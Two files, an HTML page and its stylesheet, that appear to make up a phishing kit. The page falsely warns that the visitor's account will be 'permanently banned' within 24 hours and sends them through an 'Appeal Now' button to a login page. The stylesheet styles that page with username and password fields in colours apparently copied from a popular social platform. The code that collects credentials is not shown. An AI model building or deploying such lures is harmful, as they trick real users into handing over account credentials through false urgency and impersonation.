
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Action Required</title>
  <link rel="stylesheet" href="style.css" />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@500;600;700&display=swap" rel="stylesheet">
</head>
<body class="warning-page">
  <div class="warning-container">
    <h1>Action Required</h1>
    <p>Your account has been flagged for violating our Community Guidelines.</p>
    <p>It will be <strong>permanently banned</strong> in the next 24 hours unless you appeal.</p>
    <button onclick="window.location.href='login.html'">Appeal Now</button>
  </div>
</body>
</html>
</file>
<file: style.css>
* { margin:0; padding:0; box-sizing:border-box; }
body { font-family:'Inter',sans-serif; background:#fff; height:100vh; display:flex; flex-direction:column; }

/* Warning Page */
.warning-page { background:#000; color:#fff; text-align:center; padding:40px 20px; }
.warning-container h1 { font-size:28px; margin-bottom:20px; color:#FE2C55; }
.warning-container p { font-size:16px; line-height:1.6; margin:15px 0; }
.warning-container button { margin-top:40px; padding:14px 40px; background:#FE2C55; color:white; border:none; border-radius:8px; font-size:17px; font-weight:600; cursor:pointer; }

/* Login Page */
.header { padding:12px 16px; border-bottom:1px solid #eee; display:flex; justify-content:space-between; font-weight:600; font-size:17px; }
.close,.help { font-size:28px; cursor:pointer; }
.container { flex:1; padding:20px 24px; width:100%; display:flex; flex-direction:column; justify-content:center; }
h1 { text-align:center; font-size:28px; font-weight:700; margin-bottom:40px; }

.tabs { display:flex; border-bottom:1px solid #ddd; margin-bottom:30px; }
.tab { flex:1; text-align:center; padding:12px 0; font-weight:600; color:#999; position:relative; cursor:pointer; }
.tab.active { color:#000; }
.tab.active::after { content:''; position:absolute; bottom:-1px; left:0; width:100%; height:3px; background:#FF004F; }

.input-group { position:relative; margin-bottom:8px; }
input { width:100%; padding:16px 0 8px; border:none; border-bottom:1px solid #ddd; font-size:17px; background:transparent; }
input:focus { outline:none; border-bottom-color:#FF004F; }
label { position:absolute; left:0; top:16px; color:#999; transition:all 0.2s; pointer-events:none; }
input:focus~label, input:not(:placeholder-shown)~label { top:4px; font-size:13px; color:#666; }

.password-group { position:relative; }
.eye-icon { position:absolute; right:10px; top:50%; transform:translateY(-50%); font-size:22px; color:#999; cursor:pointer; z-index:2; }
.eye-icon:hover { color:#FF004F; }

.error-msg { color:#e91e63; font-size:13px; min-height:18px; margin-top:4px; margin-left:4px; }

.forgot { display:block; text-align:center; margin:20px 0 40px; color:#FF004F; font-weight:600; text-decoration:none; font-size:15px; }

#login-btn { width:100%; padding:14px; border:none; border-radius:8px; font-size:17px; font-weight:600; cursor:not-allowed; background:#FFD4E5; color:#888; transition:all 0.3s; }
#login-btn.active { background:#FF004F; color:white; cursor:pointer; }

.hidden { display:none; }
#success-screen { text-align:center; padding:100px 20px; width:100%; background:#fff; }
</file>
